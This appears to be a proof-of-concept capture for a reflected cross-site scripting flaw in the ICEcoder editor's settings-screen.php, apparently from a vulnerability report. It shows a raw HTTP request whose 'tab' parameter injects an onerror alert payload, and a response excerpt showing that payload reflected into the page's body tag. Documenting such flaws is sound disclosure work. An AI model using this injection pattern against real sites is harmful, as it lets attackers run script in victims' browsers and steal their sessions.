 Request
Raw Params Headers Hex
GET /lib/settings-screen.php?tab=style%27)%22%20onerror=%22alert(%27xss%27)%22%20(%27&csrf=f64d3d95dc4af18766d285ff437e4d4f HTTP/1.1
Host: cms.icecoder81.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ICEcoder=nmce21ebd6nfohvsik9ia1ef6f
Connection: close
Response
Raw Headers Hex HTML Render
</head>
<body class="settings" onkeyup="parent.ICEcoder.handleModalKeyUp(event, 'settings')" onload="switchTab('style')" onerror="alert('xss')" ('');this.focus();">